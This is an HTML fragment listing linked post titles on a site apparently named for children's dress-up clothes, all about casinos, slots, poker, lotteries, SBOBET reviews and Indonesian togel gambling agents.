
                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
